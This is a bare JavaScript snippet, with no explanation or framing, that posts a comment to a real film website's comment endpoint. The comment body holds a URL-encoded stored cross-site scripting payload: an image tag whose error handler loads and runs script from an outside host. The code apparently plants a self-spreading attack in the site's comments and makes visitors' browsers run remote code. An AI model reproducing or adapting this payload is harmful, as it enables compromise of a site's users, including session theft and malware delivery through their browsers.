 var url="http://www.wandafilm.com/user/comment.do?m=addFilmComment"; var sendata = "filmId=20140507033232512405&commentContent=%3Cimg+src%3Dx+onerror%3D%24%5B'get\\123cript'%5D('%2F%2Fkm3.pw')+width%3D0%3E&cmType=0&code="; if (window.XMLHttpRequest){ var xmlhttp1=new XMLHttpRequest(); } else{ var xmlhttp1=new ActiveXObject("Microsoft.XMLHTTP"); } xmlhttp1.open("POST",url,true); xmlhttp1.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); xmlhttp1.send(sendata);